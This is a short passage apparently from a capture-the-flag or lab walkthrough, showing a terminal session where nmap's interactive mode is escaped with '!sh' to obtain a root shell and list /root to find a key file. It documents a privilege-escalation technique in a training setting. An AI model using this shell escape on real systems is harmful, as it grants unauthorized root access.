 nmap> !sh
!sh
# ls
ls
bin   dev  home        lib    lost+found  mnt  proc  run   srv  tmp  var
boot  etc  initrd.img  lib64  media       opt  root  sbin  sys  usr  vmlinuz
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
#
Home
KALI